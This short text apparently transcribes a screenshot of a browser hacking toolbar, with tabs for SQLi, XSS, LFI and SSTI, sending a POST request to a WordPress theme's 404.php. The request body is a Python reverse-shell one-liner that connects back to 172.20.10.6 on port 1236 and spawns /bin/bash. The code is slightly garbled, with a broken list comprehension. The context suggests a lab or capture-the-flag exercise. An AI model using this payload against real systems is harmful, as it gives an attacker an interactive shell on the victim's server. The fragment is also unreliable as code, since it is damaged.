 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://armbjorn/wordpress/wp-content/themes/twentytwenty/404.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
=python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("172.20.10.6",1236));
os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'